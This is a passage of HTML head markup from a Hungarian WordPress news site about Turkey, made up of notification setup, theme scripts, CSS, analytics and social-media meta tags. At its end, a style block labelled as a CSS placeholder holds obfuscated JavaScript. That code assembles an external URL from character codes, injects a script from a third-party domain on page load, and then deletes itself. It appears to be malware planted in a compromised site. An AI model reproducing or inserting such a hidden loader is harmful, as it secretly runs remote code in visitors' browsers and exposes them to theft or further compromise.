oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ed9a3438f9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/kalemisi/",
                    "name": "Kalemişi"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Kalemişi"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/kalemisi/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Kalemişi"/>
  <meta itemprop="headline" content="Kalemişi"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Kalemişi"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/kalemisi/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

